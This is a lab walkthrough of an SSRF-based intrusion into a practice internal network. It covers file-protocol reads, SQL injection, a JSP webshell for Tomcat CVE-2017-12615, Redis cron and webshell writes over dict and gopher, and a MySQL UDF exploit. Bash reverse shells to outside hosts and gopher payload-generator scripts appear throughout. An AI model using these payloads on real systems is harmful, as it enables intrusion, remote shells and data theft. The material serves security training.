Table of contents
0x01 Judge SSRF and obtain information
0x01 172.1720.1/24 - SSRF probe internal network port
0x02 172.172.0.50 code injection
0x03 172.172.0.59Sql injection
0x05 172.172.0.42 tomcat-CVE-2017-12615
0x05 172.172.0.2 Redis is not authorized
0x06 172.172.0.15 Authorize redis
0x07 172.172.0.18 Unauthorized Mysql
0x0Preface
The range network topology is as follows

The Web port 80 of this server 172.172.0.10 has an SSRF vulnerability, and port 80 is mapped to the public network. At this time, the attacker can use the SSRF vulnerability to launch detection and attack on the 172 target intranet through the public network.
Most of the source code is adopted from the project of Master Guoguang, and the contents of one or two target drones have been modified.
If you want a shooting range, you can contact me ( I’m so bad at shooting, no one may want it )
0x01 Judge SSRF and obtain information
Most of the reasons for the formation of SSRF are that the server provides the function of obtaining data from other server applications, and does not filter or restrict the target address. For example, obtain the text content of a web page from a specified URL address, load images, documents from a specified address, etc.
The following function point is to obtain a website snapshot

The normal business situation is to request the website and then respond with the content, but if the filtering is not done well, you can use other protocols and cooperate with the file protocol to read local file information. First try to use the file protocol to read the /etc/passwd file and give it a try:
file:///etc/passwd
Then for Linux, you can get the IP of the current host by reading /etc/hosts
file:///etc/hosts
The current host IP is 172.172.0.10. If you have high permissions, you can also try to read /proc/net/arp or /etc/network/interfaces to determine the network situation of the current machine.
0x01 172.1720.1/24 - SSRF probe internal network port
SSRF often cooperates with the DICT protocol to detect open intranet ports, but not all ports can be detected. Generally, only some ports with TCP echo can be detected. The burp blasting module selects the IP c segment and
port, and then selects Cluster as the attack mode. bomb

The first position selects 1 to 255, which is a c segment.

The second is the port to be detected

Obtained port open information

Through blasting, you can get the open status of the port (there may be more open, God's perspective lists the ones that can be opened):
172.172.0.15 6379
172.172.0.2 6379
172.172.0.18 3306
172.172.0.59 80,3306
172.172.0.25 80
172.172.0.50 80
172.172.0.10 80
0x02 172.172.0.50 code injection
First request through ssrf and find a home page showing Hello CodeExec

Run an SSRF directory scan on this

Then add the directory dictionary

You can see from the length that there are phpinfo.php and shell.php:

Visit shell.php and execute a simple command

Directly use the HTTP protocol of SSRF to initiate a GET request, and directly pass the command value to the cmd parameter to execute the command directly:

Check the hosts file of this station

0x03 172.172.0.59Sql injection
Request page discovery is a query function point

By looking at the html form, you can find that the parameter passed to the current file through get is username.

Inquire about admin

I added a single quote and found an error.

If there is an error report, we directly construct the error report and inject the payload.
172.172.0.59?username=admin'-updatexml(1,concat(0x7e,user()),1)-'
use sqlmap
sqlmap -u "http://10.68.1.51/" --data "url=" --prefix "172.172.0.59?username=admin'" --dbms mysql -p url --tech E -v 3 --level 3 --tamper space2comment -D "user" --dump
Successfully ran out of injection

0x04 172.172.0.25 uploadfile
Found it to be a feature for uploading avatars

View the form and you can see that it is uploaded to the current file. The file name is file.

The upload is through POST. We cannot use the SSRF vulnerability to transmit POST data through the HTTP protocol. In this case, we generally have to use the gopher protocol to initiate a POST request to the intranet application. The basic request format of gopher is as follows:
gopher://IP:port/_{TCP/IP数据流}
The gopher protocol is an ancient and powerful protocol. It can be seen from the request format that it can transmit the bottom TCP data stream. Because the HTTP protocol also belongs to the TCP data layer, it is easy to transmit HTTP POST requests through the gopher protocol.
First, capture the data packet of the POST request under normal circumstances. If you delete the line of the HTTP request, if you do not delete it, the SSRF request will be garbled because it is encoded by gzip twice.
Accept-Encoding: gzip, deflate
Then perform URL encoding on this POST packet twice in Burpsuite:

The data after two URL encodings is the final TCP data stream. The final POST packet of the complete SSRF attack request is as follows:
gopher://172.172.0.25:80/_{url编码两次的数据包}
uploaded successfully

Request php file successfully

0x05 172.172.0.42 tomcat-CVE-2017-12615
It’s the same as above, except that the package sent is put, prepare a jsp sentence
<%
    String command = request.getParameter("cmd");
    if(command != null)
    {
        java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1)
        {
            out.println(new String(b));
        }
        out.print("</pre>");
    } else {
        out.print("format: xxx.jsp?cmd=Command");
    }
%>
Prepare the attack data packet and encode the POST request twice.

Initiate this POST request through SSRF

Then initiate an HTTP request to mo60.jsp through SSRF, and successfully execute the id command:

0x05 172.172.0.2 Redis is not authorized
The system does not have a Web service (the Shell cannot be written), and there is no SSH public and private key authentication (the public key cannot be written), so the only way to attack here is to use scheduled tasks. The main commands of conventional attack ideas are as follows:
# 清空 key
flushall

# 设置要操作的路径为定时任务目录
config set dir /var/spool/cron/

# 设置定时任务角色为 root
config set dbfilename root

# 设置定时任务内容
set x "\n* * * * * /bin/bash -i >& /dev/tcp/x.x.x.x/2333 0>&1\n"

# 保存操作
save
Without authorization, you can use the dict or gopher protocol to attack, because the structure of the gopher protocol is cumbersome, so use the DICT protocol to attack
dict://x.x.x.x:6379/<Redis 命令>
Info command successfully executed

Use the dict protocol to create a scheduled task to rebound the Shell:
# 清空 key
dict://172.172.0.2:6379/flushall

# 设置要操作的路径为定时任务目录
dict://172.172.0.2:6379/config set dir /var/spool/cron/

# 在定时任务目录下创建 root 的定时任务文件
dict://172.172.0.2:6379/config set dbfilename root

# 写入 Bash 反弹 shell 的 payload
dict://172.172.0.2:6379/set x "\n* * * * * /bin/bash -i >& /dev/tcp/x.x.x.x/2333 0>&1\n"

# 保存上述操作
dict://172.172.0.2:6379/save
Successfully bounced back to shell

0x06 172.172.0.15 Authorize redis
With password verification, commands cannot be executed directly without authorization:

In addition to port 6379, port 80 is also opened, which is a classic LFI local file inclusion. You can use this to read local file contents:

Because the Redis password is recorded in the redis.conf configuration file, combined with the fact that this file contains vulnerabilities, then try to read the redis configuration file information by using the file contains vulnerabilities. The common paths of Redis configuration files are as follows, and some have passed other Methods to get the password, such as Spring boot heapdump
/etc/redis.conf
/etc/redis/redis.conf
/usr/local/redis/etc/redis.conf
/opt/redis/ect/redis.conf
Successfully read the /etc/redis.conf configuration file and directly search for the requirepass keyword to locate the password:

If you have a password, you can use dicty to verify whether it is correct, but because dict does not support multi-line commands, the parameters after authentication cannot be executed.
dict://172.172.0.15:6379/auth P@ssw0rd
Because the gopher protocol needs native data packets, we need to capture the Redis request data packets, install Redis locally, start Redis-server as root, use socat for port forwarding and capture the communication between Redis-cli and Redis-server data.
socat -v tcp-listen:5201,fork tcp-connect:localhost:6379 #端口转发并抓取数据
At this time, use redis-cli to connect to the local port 5201:
redis-cli -h 127.0.0.1 -p 5201
The server will then accept and forward the traffic on port 5201 to port 6379 of the server, and then write the shell to the website directory after authentication:
# 认证 redis
127.0.0.1:5201> auth P@ssw0rd
OK
# 清空 key
127.0.0.1:5201> flushall

# 设置要操作的路径为网站根目录
127.0.0.1:5201> config set dir /var/www/html

# 在网站目录下创建 shell.php 文件
127.0.0.1:5201> config set dbfilename shell.php

# 设置 shell.php 的内容
127.0.0.1:5201> set x "\n<?php eval($_GET[1]);?>\n"

# 保存上述操作
127.0.0.1:5201> save


At the same time, we can also see the detailed data packet situation. Let’s record the key traffic situation:
Next, we sort out the key request data packets as follows:
*2\r
$4\r
auth\r
$8\r
P@ssw0rd\r
*1\r
$8\r
flushall\r
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$13\r
/var/www/html\r
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$9\r
shell.php\r
*3\r
$3\r
set\r
$1\r
x\r
$25\r


<?php eval($_GET[1]);?>


\r
*1\r
$4\r
save\r
You can see that each line ends with r, but the Redis protocol ends with CRLF (rn), so you need to convert r to rn when converting, here is the python script written by Master Qiyou
import urllib.parse

protocol = "gopher://"
ip = "127.0.0.1"
port = "6788"
shell = "\n\n<?php phpinfo();?>\n\n"
filename = "mo60.php"
path = "/var/www/html"
passwd = "P@ssw0rd"
cmd = ["flushall",
     "set 1 {}".format(shell.replace(" ","${IFS}")),
     "config set dir {}".format(path),
     "config set dbfilename {}".format(filename),
     "save",
     "quit"
    ]
if passwd:
    cmd.insert(0,"AUTH {}".format(passwd))
payload = protocol + ip + ":" + port + "/_"
def redis_format(arr):
    CRLF = "\r\n"
    redis_arr = arr.split(" ")
    cmd = ""
    cmd += "*" + str(len(redis_arr))
    for x in redis_arr:
        cmd += CRLF + "$" + str(len((x.replace("${IFS}"," ")))) + CRLF + x.replace("${IFS}"," ")
    cmd += CRLF
    return cmd

if __name__=="__main__":
    for x in cmd:
        payload += urllib.parse.quote(redis_format(x))

    # print(payload)
    print(urllib.parse.quote(payload))
Send return ok

The data sent is as follows
url=gopher://172.172.0.15:6379/_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25248%250D%250AP%2540ssw0rd%250D%250A%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252422%250D%250A%250A%250A%253C%253Fphp%2520phpinfo%2528%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25248%250D%250Amo60.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A
try to access, success

You can also rebound the shell through scheduled tasks

successfully received

0x07 172.172.0.18 Unauthorized Mysql
When MySQL requires password authentication, the server first sends the salt and then the client encrypts the password with the salt and then verifies it; but when password authentication is not required, just send the TCP/IP packet directly. So in this case, you can directly use the SSRF vulnerability to attack MySQL. Because attacking using the gopher protocol requires the original TCP packet requested by MySQL, it is still the same as attacking the Redis application. Here we use tcpdump to listen and capture the original packet of 3306 authentication:
# lo 回环接口网卡 -w 报错 pcapng 数据包
tcpdump -i lo port 3306 -w mysql.pcapng
Then use MySQL locally to execute some test commands:
[root@localhost]# mysql -uroot -h127.0.0.1 -e "select * from flag.test";
+----+----------------------------------------+
| id | flag                                   |
+----+----------------------------------------+
|  1 | flag{71a5d5e6b2b9a3da3dc0a85851d50316} |
+----+----------------------------------------+
Wireshark opens the mysql.pcapng packet, tracks the TCP flow, then filters the data sent to 3306, then filters out the data packets sent by the client to the MySQL server, and adjusts the display format to the original data:

Then use the following Python3 script to convert the data into url encoding:
import sys

def results(s):
    a=[s[i:i+2] for i in range(0,len(s),2)]
    return "curl gopher://127.0.0.1:3306/_%"+"%".join(a)

s="3c00000185a20f0000000001210000000000000000000000000000000000000000000000726f6f7400006d7973716c5f6e61746976655f70617373776f726400210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d69742031180000000373656c656374202a2066726f6d20666c61672e746573740100000001"

print(results(s))
If you put it into the BP request, remember that you need to encode the URL twice, and you can successfully query the flag

use script
GitHub - tarunkant/Gopherus: This tool generates gopher link for exploiting SSRF and gaining RCE in various servers
to generate exploits that view the plugin directory
show variables like '%plugin%'
If you put it into the BP request, remember that you need to encode the URL twice, you can directly get the plugin directory of MySQL: /usr/lib/mysql/plugin/

Using Master Guoguang’s website MySQL UDF to elevate hexadecimal query | Guoguang

Then use the script to generate the payload of the above statement and write it into the udf file. I have not completed the operation here using the script. After using the original data monitored by tcpdump, convert the gopher protocol and request for BP secondary encoding.

Create custom function
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';
Finally, the shell pops up by creating a custom function and executing a system command. The native command is as follows:
select sys_eval('echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMi4xNjYvNTU1NSAwPiYx|base64 -d|bash -i');
0x08 reference
https://www.cnblogs.com/aninock/p/15663953.html
https://www.sqlsec.com/2021/05/ssrf.html